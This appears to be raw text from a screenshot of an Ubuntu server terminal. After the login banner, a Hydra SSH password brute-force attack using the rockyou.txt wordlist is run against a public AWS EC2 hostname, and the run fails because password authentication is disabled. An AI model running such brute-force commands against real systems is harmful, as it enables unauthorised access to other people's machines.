 ubuntu@ip-10-192-11-252: ~
Usage of /:   35.7% of 7.69GB   Users logged in:     0
Memory usage: 18%               IP address for ens5: 10.192.11.252
Swap usage:   0%
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
156 packages can be updated.
25 updates are security updates.
New release '20.04.6 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
*** System restart required ***
Last login: Tue Sep 10 13:05:01 2024 from 171.248.227.21
ubuntu@ip-10-192-11-252:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-52-207-156-126.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal pu
rposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2024-09-10 13:12:21
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, t
o prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-52-207-156-126.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.11.252:22/ does not support password authentication.
ubuntu@ip-10-192-11-252:~$